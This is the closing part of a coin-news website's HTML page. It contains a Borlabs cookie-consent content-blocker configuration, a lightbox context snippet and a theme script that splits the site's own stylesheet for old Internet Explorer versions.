<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>